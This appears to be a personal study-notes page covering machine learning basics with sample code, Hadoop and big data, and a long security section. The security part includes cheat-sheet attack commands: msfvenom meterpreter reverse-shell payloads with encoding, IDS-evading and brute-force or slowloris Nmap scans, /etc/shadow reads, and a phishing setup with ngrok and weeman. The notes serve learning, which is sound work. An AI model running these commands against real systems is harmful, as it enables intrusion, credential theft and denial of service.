Eikma Rizal Saharuddin
Docs Machine Learning 101
Artificial Intelligence vs Machine Learning vs Deep Learning
- Artificial Intelligence(AI) is any technique which enables machines/computers to mimic human behaviour
- Machine Learning(ML) is subset of AI that use Statistical methods for machines/computers to learn without being explicitly programmed and improve with experience
- Deep Learning is subset of ML that use Multi-Layer Neural Network computation more feasible
Knowledge needed to master in this area
Mathematics (http://www.deeplearningbook.org/)
- Linear Algebra
- Probability Theory & Statistics
- Multivariate Calculus
- Algorithm & Complexity
Type of Machine Learning Algorithms
- Supervised Learning (From a target (dependent variable) to be predicted from given set of predictors (independent variables)
- Unsupervised Learning (No target (dependent variable) usually used for clustering)
- Reinforcement Learning (Machine is trained to make decisions based on algorithm to learn from previous experience)

TERMINOLOGY
- Supervised Machine Learning- Combining input from learning to produce useful predictions on unseen data
- Example = Regression problem (predict the value of house- continuous value) and Classification problem (determine which is more likely to happen (exp- Cancer)
- Unsupervised Machine Learning- Making sense of pattern or insight where we don’t know in advance
- Example = Social network analysis
- Label- For example in spam filtering labels could be spam or not spam (target that we want to predict)
- Features- Way we present the data
- Label example- Has {features, label}:(x,y) used in training
- Unlabeled example- has {features, no label}:(x,y) used in testing
- Model- learned by mapping example to predicted label
Arthur Samuel: Field of study that gives computers the ability to learn without being explicitly programmed. Tom Mitchell: A computer program is said to learn from experience E with respect to some task T and some performance measure P, if its performance on T, as measured by P, improves with experience E.
List of Machine Learning Algorithms (Examples)
Linear Regression
Finding straight line or hyperplane that best fits to set of points
Multi Feature Variables in Linear Regression
Scaling and Mean Normalization
Comparison Gradient Descent and Normal Equation

Reducing loss
As we train a model reducing loss will give best trained model. Stochastic Gradient Descent involves one example at a time while for Mini-Batch Gradient Descent batches 10-1000
Type of Training models
- Static model- traine offline and exactly once
- Dynamic model- trained online and through continuous updates
What is Regression Analysis?
Regression Analysis investigates the relationship between predictor (independent variable) and target (dependent variable) where it is predictive modelling technique. Examples including time series, forecasting as well as finding casual effects relationship between variables.
Linear Regression
To estimate real values based on continous variables (using regression line represents by linear equation y=ax+b; where y=dependent variable, a=slope, x=independent variable, b=intercept)
Type of Linear Regression
- Simple Linear Regression (one independent variable)
- Multiple Linear Regression (more than one independent variables)
Python code for Linear Regression
#Import Library
#Import other necessary libraries like pandas, numpy...
from sklearn import linear_model
#Load Train and Test datasets
#Identify feature and response variable(s) and values must be numeric and numpy arrays
x_train=input_variables_values_training_datasets
y_train=target_variables_values_training_datasets
x_test=input_variables_values_test_datasets
# Create linear regression object
linear = linear_model.LinearRegression()
# Train the model using the training sets and check score
linear.fit(x_train, y_train)
linear.score(x_train, y_train)
#Equation coefficient and Intercept
print('Coefficient: \n', linear.coef_)
print('Intercept: \n', linear.intercept_)
#Predict Output
predicted= linear.predict(x_test)
R code for Linear Regression
#Load Train and Test datasets
#Identify feature and response variable(s) and values must be numeric and numpy arrays
x_train <- input_variables_values_training_datasets
y_train <- target_variables_values_training_datasets
x_test <- input_variables_values_test_datasets
x <- cbind(x_train,y_train)
# Train the model using the training sets and check score
linear <- lm(y_train ~ ., data = x)
summary(linear)
#Predict Output
predicted= predict(linear,x_test)
Other type of Regressions
- Logistic Regression
- Polynomial Regression
- Stepwise Regression
- Ridge Regression
- Lasso Regression
- ElasticNet Regression
Logistic Regression
Decision Tree
SVM
Naive Bayes
kNN
K-Means
Random Forest
Dimension Reduction Algorithm
Gradient Boosting Algorithms:
- GBM
- XGBoost
- LightGBM
- CatBoost
K-Means clustering
K-Mean clustering use a method of vector quantization for (cluster analysis). Cluster analysis is where grouping task is among similarity to each other for same group. It is an unsupervised learning.


Steps in K-Means
- Choose K centroids (K rows randomly select)
- Assigns every data point to its closest centroid
- Recalculate the average/mean of all data points in a cluster of centroid
- Assign data points to theirs closest centroids

Determine the best value for K
Using Elbow method, whithin a range of values of K, example (1 to 10) then calculate the sum of squared errors.
Calculation for sum of square errors

CREDIT/REFERENCES
Blog
Online Course
Website
Common-machine-learning-algorithms
Github
Big Data
Three major sources of big data
- People (social media)
- Organizations (transaction info)
- Machines (sensor)
Characteristics of Big Data
- Volume (size)
- Variety (complexity)
- Velocity (speed)
- Valence (connectedness)
- Veracity (quality)
- Value (integrating different types of data sources)
Big Data Engineering
- Step 1- Acquire data (identify data sets, retrive data, query data)
- Step 2- Prepare data sets:
- Explore (undertsand data,preliminary analysis)
- Pre-process (clean, integrate, package)
- Step 3- Analysis data (using analytic techniques, build models)
- Step 4- Report (interpret, summarize, visualize, post-process)
- Step 5- Act (apply results)
Hadoop Ecosystem
- Enable scalibility
- Handle fault tolerence
- Optimized for a variety of data types
- Facilited shared environment
- Community supported
Big Data Ecosystem
- HDFS -distributed file system (scalable storage, fault tolerence)
- Hadoop YARN -flexible scheduling, resource management
- Hadoop MapReduce -simplify programming model
- Map -> apply()
- Reduce -> summarize()
- Hive & Pig -High-level programming models
- Hive -SQL-like query
- Pig -dataflow scripting
- Giraph -specilized model for graph processing
- Storm, Spark & Flink -real-time and in-memeory processing
- Hbase, Cassandra & MongoDB -NoSQl for non-files
- Zookeeper -schronization, high-availability, configuration)
Hadoop Command Lines
- $ hadoop fs -ls / Show all directories
- $ hadoop fs -du test/mytext.txt Show size of the file
- $ cat > mytext.txt Create text file
- $ hadoop fs -mkdir test Make directory called test
-
**$hadoop fs -cat test/mytext.txt grep my** Search keyword #my in text file and display it - $hadoop fs -du s test Show size of the folder
Hadoop Components
- MapReduce - Framework for processing huge datasets of distributed problems using large number of nodes
- Flume - A service for moving large amounts of data around a cluster soon after the data is produced
HDFS is designed for:
Large files, streaming data access, and commodity hardware
What is the purpose of the shuffle operation in Hadoop MapReduce?
To transfer each mapper’s output to the appropriate reducer node based on a partitioning function
Which of the following is a duty of the DataNodes in HDFS?
Store and retrieve blocks when told to by clients or the NameNode
Which of the following is a duty of the NameNode in HDFS?
Maintain the file system tree and metadata for all files and directories
Which component determines the specific nodes that a MapReduce task will run on?
Data Lakes
- Big data storage for current and future analysis
lambda architecture
- A method to process streaming data by utilizing batch processing and real time processing
Difference between data lakes and data warehouses
- Data lakes house raw data while data warehouses contain pre-formatted data
Schema-on-read
- Data is stored as raw data until it is read by an application where the application assigns structure
Schema-on-write
- The process where data is pre-formatted prior to being read but the schema is loaded on read
streaming
- Utilizing real time data to compute and change the state of an application continuously
streaming data
- Data is unbounded in size but requires only finite time and space to process it
- Data manipulation is near real time
- Does not ping the source interactively for a response upon receiving the data
- independent computations that do not rely on previous or future data
- Small time windows for working with data
Data models
- Conceptual Data Model
- Logicsk Data Model
- Physicak Data Model
Information Security
- Penetration testing
- Vulnerable testing
- Firewall/Antivirus
- Commands in Kali Linux
Android App Security
Android provides a sandboxed app execute env. A customized embedded Linux system interacts with the phone hardware and an off-processor cellular radio.
Java compiler creates JVM bytecode, the Dalvik dx compiler consumes the .class files, recompiles them to Dalvik bytecode and writes the app into single.dex file.
- The process consists of translation, reconstruction and interpretation of 3 basic elements of the app
- the constant pools, class definitions and data segment.
Constant pool: constant (references to other classes,method names, numerical constant) Class definitions: basic infos(access flags, class names) Data segment: method code executed by target VM number of DVM registers used, local variable table, and operand stack sizes), class and instance variable
Risks
- Rapidly developed and deployed applications
- Coarse permission systems
- Privacy invading behaviors
- malware
- limited security models
Aims
- Design Dalvik decompiler ded
- Analyze 21 million LOC
Hypothesis
- Misuse of privacy sensitive infos (phone identifiers (IMEI,IMSI,ICC-ID), geo location
- esque (in the style of) ex: Phone identifiers, e.g., IMEI, IMSI, and ICC-ID, were used for everything from “cookie-esque” tracking to accountsnumbers.
- renaissance
- posit (put in position) - Wherepossible, we identify root causes and posit the severity ofdiscoveredvulnerabilities.
- breadth (the distance between two) - we consider a breadth of concerns including both dangerous functionality and vulnerabilities.
- substantially -significant extent
Computer science terms
- IPC (Interprocess Comm)
- Intent
Differences of JVM and DVM
- Application structure -Java apps more than one .class files -Dalvik apps single .dex contain all classes
- Register architecture -JVM (stack-based) -DVM (register-based)
- Instruction set -Java has 200 opcodes -Dalvik has 218 opcodes
- Constant pool structure -Java app replicete elements within .class files (referer and referent method names) -dx compiler eliminates the replication
- Control flow structure (loops, switch statements, exception handlers) -Java bytecode structure loosely mirrowa the source code -Dalvik bytecode vice versa
- Ambiguous primitive types (int, float, long, dounle) -Java bytecode variable assignments distinguish -Dalvik use same opcodes (untyped)
- Null references -Dalvik not specify instead use zero value constant
- Comparison of object references -Java bytecode uses typed opcodes (ifnull and ifnotnull) -Dalvik bytecode use more simplistic
- Storage of primitive types in arrays -Java bytecode is unambiguous -Dalvik opcode uses ambiguous opcodes (aget foe int/float)
Ded decompiler
- Application retargetting (recovering typing info,translating constant pool and retargeting the bytecode) -Type inference - identify class and method constants and variables - infers register types by observing how they are used in subsequent operation with known type operands -Constant pool conversion -Java maintains for each class, Java bytecode uses constant pool for most references -Dalvik uses single constant pool, Dalvik bytecode places primitive type constant in bytecode -Method retargeting - First process the bytecode to reorganize structures that cannot be directly retargeted - Linearly traverse the DVM bytecode and translate to JVM
- Optimization and Decompilation
Development of Android Apk
Prerequisites
- Java
- Java Development Kit
- Android Studio
Wireless Commands
- iwconfig
- iwlist - iwlist wlan0 scanning
- ifconfig wlan0 up
- iw wlan0 scan
- airmon-ng start wlan0 11
- aireplay-ng –test wlan0mon
- iw dev wlan0 set type monitor
- aireplay-ng –test -i wlan0 wlan1
- airserv-ng -d wlan0
- airdump-ng –bssid –channel wlan
- aircrack-ng
- wlan.fctype==2
Android hacking
- Install termux
- mv -v ngrok /$HOME
- chmod +x ngrok
- ./ngrok authtoken “…”
- ./ngrok http 80
- weeman
Security Updates
- Patching
- Ransomware
- Data breaches
- APT10 Cloud Hopper
Nmap and Wireshark for Network Scanning
- nmap –iflist (display IP/MASK devices useful for route path)
- nmap ‘ip address’ (Display open port/service) / nmap ‘ip address’-‘range’/ nmap ‘ip address’ ‘/’subset/
- – exclude/ -F (fast scanning)
-
nmap -sn/ -sP/ -sA/ -PN/ -PS/ -PA/ -sP -PU/( scan using UDP ping)/-o /-v/ nmap -v -O –osscan-guess ipaddress/ -sV/ -PO/ -sU/ ‘ip address’ –packet-trace / ip.addr == ‘ip address’ arp - nmap(– reason,disable-arp-ping)/ (–open, display open port only)/ (-p 80, specific port)
- namp –source-port/ nmap –data-length
- -p (p1, p2) (Ipaddress), -p (ip1-ip2) (Ipaddress)
- tcp.port eq 80(display TCP traffic port traffic moving across port 80)
- ip.src == 192.168.0.1
Saving result
- nmap ipaddress >output.txt
- nmap -oN output.txt ipaddress/ nmap -oG scan.Nmap.txt ipaddress/ nmap -oX scan.nmap.xml ipaddress
Windows CMD /Netstat/ ping /tracert/ ARP
- ipconfig, cls, ipconfig /all,ipconfig /displaydns
-
netstat -a, netstat -no (Display the top active connections), netstat -ano (combine -a and -no), netstat -r(display routing table), options -t, -u, -w, and -x show active TCP, UDP, RAW, or Unix socket connections, netstat -s -p tcp -f (To have netstat display statistics (-s) about TCP traffic (-p), and also force the addresses to be displayed in FQDN format (-f)), netstat -e -t 5(displaying the network interface statistics (-e) and have them updated every 5 seconds we will use (-t 5), netstat -an 1 find “80”(check every second and print the results if a process starts listening on TCP port 80), ping -t ipaddress(continuously send packets until the command to terminate is entered),ping -n 30 -l 1000 ipaddress(number of echo counts to 30, each having a size of 1000 bytes) - tracert -h ipaddress, route PRINT, netstat -r
- arp -a, arp -av, arp -a -N ipaddress
Creating Windows Payload with Msfvenom
- msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=Ip address LPORT=4444 -f exe > reverse.exe
- Using x64/zutto_dekiru
- msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=Ip address LPORT=4444 -e x64/zutto_dekiru -i 5 -f exe > reverse1.exe
- hexeditor reverse.exe
AlienVault/ DVWA/ OSForensics/ ProDiscover Basic
References
- https://securityboulevard.com/2019/07/cyber-security-roundup-for-june-2019/
- https://www.hackingarticles.in
Terminologies
- Asset (Any data, component, device that supports information-related that should be protected)
- Vulnerability (Weakness or flaw on the asset) -Threat (possible danger tothe system)
- Exploit (Takes advantages of vulnerability in an asset)
- Risk (Risk= Threat * vulnerabiities * impact)
Penetration Test
Set of methods and procedures for testing or protecing security of an organization.
Vulnerability Assessments
To check for vulnerabilities and document accordingly.
Rules of Engagement
- Milestones (keep track progress)
- Methodologies (OSSTMM, NIST, OWASP)
Phases in Penetration Testing (With tools)
- Information gathering (NMAP, Metasploit)
- Enumeration (NMAP, Metasploit)
- Vunerability assessment (OpenVAS)
- Gaining access (Metasploit)
- Escalating privileges (Metasploit)
- Maintaining access (Metasploit)
- Covering tracks (Metasploit)
Security Analyst Tracks
Auditing and Incident Response
- Legal and regulatory compliance
- Vulnerability Scanning
- PenTest Testing (Black box, White box, Grey box
Security Threat
Categories
- STRIDE model, including spoofing, tampering, repudiation, information disclosure, denial of service, and escalation of privilege
Mitigate escalation of privilege threats
- Auditing, log monitoring and certificate authority signing
Mitigate brute force attacks
- Attempt limiting, HMAC, salted hashes and rate limiting
Slowloris attack (Dos attack //An attack that renders systems unresponsive)
Causes lead to security misconfiguration threats
- Open directories, weak defaults, open configuration pages and sample code
# Spoofing
- MITM (identity spoofing used to intercept communication)
- Email spoofing (DMARC is the Domain-Based Message Authentication, Reporting, and Conformance which helps detect and prevent email spoofing, SPF is the Sender Policy Framework, helps detect forged sender addresses, DKIM is the Domain Key Identified Mail)
- Location spoofing
# Integrity and Tampering Threats
- salami attack, where the data is broken into smaller modifications to avoid detection
# Authentication and Non-repudiation
- non-repudiation //An undeniable transaction
# Information Privacy and Confidentiality
- Properties of data //Data protection, confidentiality, copyright
# Nmap
- Check local interfaces and routes // nmap –iflist
- Scanning // nmap -sn IPADDRESS
- Sudo scanning // sudo -sA IPADDRESS
- Saving scan to file // nmap #anything > $(date + %F) #anything.txt
# Network IDS
- Snort, Bro/Zeek, Suricata
# Host IDS
- OSSEC
# IDS with Snort
- sudo apt install snort
- sudo snort -v
- sudo nano /etc/snort/rules/local.rules //alert icmp any any -> #localnetwork any (msg:”ICMP”; sid:1;)
- sudo snort -T -c /etc/snort/rules/local.rules
- sudo snort -d -l ./ -c /etc/snort/rules/local.rules
- tail alert
# IDS with Bro
- sudo apt install bro bro-aux bro-common bro-pkg broctl
- sudo nano /etc/bro/node.cfg //change interface
- sudo nano /etc/bro/network.cfg //change local network
- sudo broctl
- install
- deploy
- ls /var/log/bro/current/
# Evading IDS with Nmap //-n skipping DNS resolution
- sudo nmap -n -D#decoyaddress,#decoyaddress #targetaddress (Decoy Scan)
- sudo nmap –scan-delay 973ms #targetaddress (Slow Scan)
- sudo nmap -sI #intermediateaddress -n #targetaddress
# Brute force analysis
- sudo nmap -p 143,993 –script imap-brute #targetaddress
- sudo nmap –script dos -Pn #targetaddress //-Pn skip host discovery
- sudo nmap –max-parallelism 512 -Pn –script-slowloris –script-args http-slowloris.runforever=true #targetaddress
# Nmap script with its test
- auth-spoof //Test for Identd malware
- smtp-strangeport //Test for mail service malware
- http-malware-host //Test for web server malware
# User account discovery
- id, w, who, groups, users
- lslogin -u, last
- cat /etc/shadows, cat /etc/passwd
- awk -F: ‘($2==””) {print $1 }’< /etc/passwd
# Firewall
- Network host- based
- Dual- homed host
- Router based firewall
- Screen host
# VPN
- Point-to-point Tunneling Protocol (EAP, CHAP)
- Layer 2 Tunneling Protocol (EAP, CHAP, MS-CHAP, PAP, SPAP, Kerberos)
- IPSec (Tunnel mode, Transport mode)
- SSL/TLS
# Penetration Testing
- Port scanning (Nmap, Sparta, Masscan, Dmitry)
- Firewall scanning (Nessus, Metasploit)
- Vulnerable scanning
# Type of PenTest
- Planning and information gathering
- Active information gathering
- Gain access using discovered exploits
- Maintain access and collect restricted data
- Cover footprints and delete logs
# Buffer Overflow Exploits ## Prevention
- Stack canaries
- Non- executable stack policy
- Randomize memory stack
Privilege Escalation Attacks
- Horizontal Privilege Escalation
- Vertical Privilege Escalation
Client- side Attacks
- Clickjacking
- Cross Origin Resource Sharing
- Cross-site Scripting (XSS)
- Form Hijacking
- Open redirection
- HTML injection
- Malware
Incident Response Stages
- Preparation
- Identification
- Containment
- Eradication
- Recovery
- Lessons Learned
Tools in Incident Respone
- Sleuth Kit (digital forensic)
- Metasploit Tollkit
- Websense (reduce client side attack)
- FireEye Security Orchestrator
- Sancp (Network connection profiler)
- Nagios (packet logging)
- Squid/DansGuardian
- Base (alert console for Snort)
- Nmap
- Squill (Network security monitoring)
- Wireshark
OODA Loop (Observe, Orient, Decode, Act)
Malware
- Virus (Install w/o user consent)
- Worm (Self-propagating over network)
- Trojan
- Spyware/adware
- Ransomware
Antimalware
Security awareness
Digital forensics hardwares
- Write blocker
- Forensic RAID disk array
- Mobile device extractor
- Forensic duplicator
Digital forensics softwares
- dd / disk dump command
- Forensic toolkit /FTK
- EnCase
- BlackBag MacQuisition
- x1 Social Discovery
- Helix, Cellerite, Sysinternal Suite
- md5sum
- get-filehash
Android tools
- Logcat
- ClockworkMod Recovery
- Linux Memory Extractor
- ANdroid SDK
iOS Tools
- iTunes Backup
- iPhone Analyzer
- iPhone Explorer
-
Lantern Forensics
- nc -l -vvv -p 8888 > filename.dd
- volatility -f filename.dd imageinfo, pslist, connscan, clipboard
Reference: https://www.practice-labs.com/
Nmap
- nmap –top-ports 10 192.168.0.1 (top 10 used ports)
- nmap -sU -p 53,80,3389 192.168.0.1 (selective UDP ports)
- nmap -sT 192.168.0.1 (port scanning using TCP connect)
- nmap -F 192.168.0.1 (scan for the 100 common ports)
- nmap -p 1-100 192.168.0.1 (scan for the range of port)
- nmap -sn -PS80 192.168.0.0/24 (send the SYN message to a specific port)
- nmap -p 80 192.168.0.0/24
- nmap -PR 192.168.0.0/24 (send the ARP requests)
- nmap -sP 192.168.0.0/24 (Using ping for discovering a host)
- nmap 192.168.0.* (wildcard to scan an IP range)
- nmap –traceroute 192.168.0.0/24 (trace the path)
- nmap -sP 192.168.0.0/24 (ping scan)
- nmap -sn 192.168.0.0/24 (scan without ping)
- nmap -O 192.168.0.3 (operating system detection)
- nmap -O –osscan-limit 192.168.0.0/24 (skip the hosts that are not up and running and scan for the operating system only on the live hosts)
- nmap -O –osscan-guess 192.168.0.3 (attempt to detect the operating system)
- nmap -A 192.168.0.6 (perform fingerprinting)
Hping
- hping3 192.168.0.1 –icmp (ICMP discovery of a single host)
- hping3 192.168.0.1 –icmp -c 5 (discovery for a limited number)
- hping3 intranet –scan 80 -S (scan for a specific TCP port)
- hping3 intranet –scan 22,80,443 -S (scan for multiple ports)
- hping3 192.168.0.1 –scan 1-80 -S (scan for a range of ports)
- hping3 192.168.0.1 –scan 1-65535 -S (scan the entire TCP port range)
- hping3 -8 0-100 -S 192.168.0.1 -8 = Enable SCAN mode. 0-100 = Range of ports to scan. -S = set SYN flag
Nslookup
- nslookup *domain
- nslookup -type=A domain (check for any A records for domain)
- nslookup -type=soa domain (display the authoritative (primary) name server)
- nslookup -type=A -debug domain (verify how long a record is cached)
- nslookup -query=MX domain (details of the mail server)
- nslookup -type=ns domain (NS record maps a domain name to a list of the DNS servers that are authoritative)
- nslookup domain (name resolution using a specific DNS server)
- nslookup -timeout=10 domain (change the default timeout to wait for a reply)
Setup Honeypot
- apt-get install kali-archive-keyring
- wget http://downloads.sourceforge.net/project/pentbox18realised/pentbox-1.8.tar.gz
- tar -zxvf pentbox-1.8.tar.gz
- cd pentbox-1.8/
- ./pentbox.rb
Penetration Testing
- Planning (project scope, logistics & preliminary activities)
- Reconnaisance (passive and active info gathering)
- Scanning (deeper than reconnaisance, vuln assessment)
- Gaining access
- Maintaining access
- Covering tracks
- Analysis
- Reporting
Cyber attack
- Reconnaisance
- Scanning
- Gaining aceess
- Maintaining access
- Covering tracks
Scanning tools
- Nmap, nikto, openVAS, SQLmap, Nessus
Credential testing tools
- Hashcat, Medusa, THC-Hydra, CeWL, John the ripper, Cain and abel, mimikatz, Patator, Dirbuster, W3AF
Contact Types
- MSA (Mater service agreement)
- NDA (Non-disclosure agreement)
- SOW (Statement of work)
Resources
- Swagger (REST API doc)
- WSDL/WADL (WSDL or WADL documents are XML documents that describe the SOAP-based or RESTful Web services)
Rules of engagement
- defines how penetration testing will be conducted
- timeline, targets (Locations,Systems,Applications,Third-party service provider), data handling, resources
Compliance-based Assessments
- PCI-DSS (deal with credit, debit, and cash card transactions)
- HIPAA (applies to health care providers and organizations)
- SOX (public companies, financial and IT)
- GLBA (applicable to financial organizations)
- FIPS 140-2 (applicable to the hardware, software, and firmware solutions)
Google Hacking
- site: URL report
- link URL report
- filetype: pdf report
- intitle: report
Harvester
- theHarvester -d URL -l 500 -b google (-d parameter is used for the domain name. The -l parameter is used for the number of results. The -b parameter is used for the source of information)
Recon-ng
- recon-ng
- keys list
- modules load hackertarget
- options set SOURCE URL
Wireless
- iw dev
-
iwlist wlan0 sacn grep SSID - wpa_passphrase
> .conf - wpa_supplicant -Dwext -iwlan0 -c
.conf
EFS
- cipher /e/d .
Bitlocker
- manage-bde -status
fdisk -l
apt-get install cryptsetup cryptsetup -y -v luksFormat /dev/sdb cryptsetup -v status mkfs.ext4 unmount cryptsetup luksClose cyrptsetup luksOpen
Hashing
- get-filehash
- sha256sum
SSL
- nmap -sV –script ssl-enum-cipher -p 443 (public facing IP)
Configuration Management Process
- Planning
- Identify
- Provision control
- Monitor, logging, accounting
Server side attack
- Forged PKI cert
- cryptographic downgrade
- Directory traversal
- injections attack
- HTTP intercept
- poor error handling
client side attack
- javascript
- browser extension
- MITM
- web browser escape
- VM hopping or escape
Security Principle
- CIA Triad (Confidentiality, Accessibility and Integrity)
- Risk management process (risk assessment, analysis, mitigation, remediation and communication)
Incident Response
- Preparation
- Detection and analyst
- Containment, eradication and recovery
- Post incident activity
Access control concept
- Objects, subjects, rules
Networking
- Hub
- Switch
- Router
- Firewall
- Server
- Endpoint
Ports
Type of threats
- Spoofing
- Phishing
- DDOS
- Virus
- Worm
- MITM
- Side Channel
- APT
- Insider Threat
- Malware
- Trojan
Network design
- Network segmentation
- DMZ
- VLANs
- VPN
- Defense in depth
- NAC
Data security
- Data handling (create, store, use, share, archive, destroy)
Cloud computing
- Deliver of computing services over the internet.
- Public, private, hybrid, and multi-cloud
- IaaS (Lift-and-shift migration, Testing and development)
- Paas (Development framework, Analytics or business intelligence)
- SaaS (Email and messaging, Business productivity applications, Finance and expense tracking)
ISO/IEC 27001:2022
- Total number control 93, 11 new
- Categorize: Organization, people, physical & Technological
- SoA (Statement of Applicability)
ISO/IEC 27002:2022
- Control type
- Information Security Principle
- Cybersecurity concept
- Operational capabilities
- Security Domain
Risk Management Process ISO 27005:2022
- Risk Identification
- Risk Analysis
- Risk Evaluation
- Risk Treatment
- Risk Acceptance
Types of risks
- Strategic
- Financial
- Compliance/legal
-
Operational
NIST CSF Function
- Identify
- Protect
- Detect
- Respond
- Recover
Security Activities
- Network security
- Endpoint security
- Patch managment
- Encryption
- Identity governance and administration
- Proving assurance
Risk asessment
- Identify
- Assess risk
- Analyze risk
- Determine risk tolerance
- Set control
Vulnerability scanning
- Discover
- Assess
- Report
- Remediated
- Validate
Patch Management
- Risk
- Document
- Govern
- Audit
RMF NIST
- Prepare
- Categorize
- Select security control
- Implement security control
- Assess security control
- Authorize information system
- Monitor security control
Vulnerability Management Process
- Risk management
- Asset inventory
- Vulnerability identification
- chnage control
- Configuration management
- patching & upgrading
User Account Management
- Account provising
- Authentication
- Privilage management
- Account recovery
- Monitoring
- Termination & suspension
Structure of SLA
- Executive summary
- Service desc
- Service Level Mnagement
- Role and resposibility
- Appendence
Mitigation
- Injection (code review, input/data validation, safe APis, minimal privileges)
- Broken authentication (long complex random, https, secure cookies, expire/time out, generate new, MFA)
- Sensitive data exposure (disable display internal error, encrypt data in transit/rest, secure protocol/algorithm, disable caching response with sensitive data)
- XML external entity (avoid serialization sensitive data, whitelisting, WAF. code review)
- Broken access control (invalidate tokens/cookies, forced login/logout, restriction to directory)
- Security misconfiguration (hardening, defaults are change, install only required framework, review sec configuration)
- Cross site scripting XSS (filtering/sanitization input, enable Content Securitry Policy, use framework rather coding from scratch, filter out dangerous html characters to its encoded format)
- Insecure deserialization (encrypt of serialization data)
- Using components with known vulnerability (regular patching, security forum (CVE, fixes))
- Insufficent logging & monitoring (monitoring tarffic/log, csirt)
DLP
Endpoint DLP policy
- Protects data on devices
- Prevents data exfiltration
- Provides consistent enforcement
- Increase user awareness
Endpoint DLP implementation
- Onboard devices
- Configure settings
- Define policies
- Simulate policies
- Deploy policies
- Monitor & respond
Configure settings for endpoint DLP
- File path exclusion
- Browser and domain restrictions
- JIT protection
Deploy MS Purview browser extension
- Real-time enforcement
- Activity tracking
Enforce policies actions
- Uploading files to cloud services
- Printing sensitive files
- Copying data to clipboard
- Copying to USB/removeable storage
- Copying to network shares
DLP alerting and monitoring
- Ms Defender XDR
- MS Purview
DLP alert lifecycle
- Trigger
- Notify
- Triage
- Investigate
- Remediate
- Tune
DLP policies in MS Purview
- Single/aggregate event alerts
- E3/G3 supports single alerts/E5 or higher aggregate
- Alert available 30 days/ MS Defender XDR up to 6 months
Implement and manage MS Purview Insider Risk Management
Types of insider risks
- Malicious
- Accidental
Insider Risk Management Process
- Define policies
- Analyze activity
- Trigger alerts
- Take action
- Maintain privacy
Plan for Insider Risk Management
- Define stakeholders
- Ensure prerequisites
- Customize settings
- Test before deployment
Prepare for Insider Risk Management
- Requires MS 365 E5 licensing
- Audit logging enabled
- Connected data sources
- Role assignments
- Common settings: policy indicators, privacy controls, detection groups, notifications & integrations
Insider Risk Management workflow
- Detect risks
- Analyze & prioritize
- Investigate cases
- Notify & remediate
- Optimize & improve
Reports in Insider Risk Management
- Alert report
- Case report
- User activity report
- Analytics report
Adaptive protection
- Context-aware detection
- Dynamic policy enforcement
- Automate mitigation
Configure Adaptive protection
- DLP policies
- Data Lifecycle Management
- Conditional Access
Protect data in AI environment
- Data Security Posture Management (DSPM) for AI
Retention and data lifecycle
- Create
- Classify
- Protect
- Retain
- Dispose
Threat protection with MS Defender XDR
Attack Chain Models
-MITRE ATT&CK Framework (Reconnaissance, Weaponization, Delivery, Exploitation, Installation, Command and Control, Lateral Movement, Action on the Objective)
Data Protection
- Know your data
- Protect your data
- Prevent data loss
